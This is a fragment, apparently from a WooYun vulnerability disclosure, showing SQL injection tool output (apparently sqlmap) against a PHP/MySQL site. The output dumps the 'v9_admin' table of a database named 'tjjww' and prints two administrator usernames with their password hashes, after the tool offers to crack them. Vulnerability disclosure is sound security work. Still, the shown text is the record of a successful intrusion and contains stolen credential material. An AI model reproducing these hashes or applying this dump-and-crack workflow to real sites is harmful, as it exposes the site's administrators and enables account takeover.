 [13:08:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13
back-end DBMS: MySQL 5.0
[13:08:25] [INFO] fetching columns 'password, username' for table 'v9_admin' in
database 'tjjww'
[13:08:25] [INFO] fetching entries of column(s) 'password, username' for table '
v9_admin' in database 'tjjww'
[13:08:25] [INFO] analyzing table dump for possible password hashes
[13:08:25] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: tjjww
Table: v9_admin
[2 entries]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | a5a325e8048937599a7cd70d28281dce |
| aqtjzzh  | 5dd14da208e4bc53342915cfbcd30fc0 |
+----------+----------------------------------+
www.wooyun.org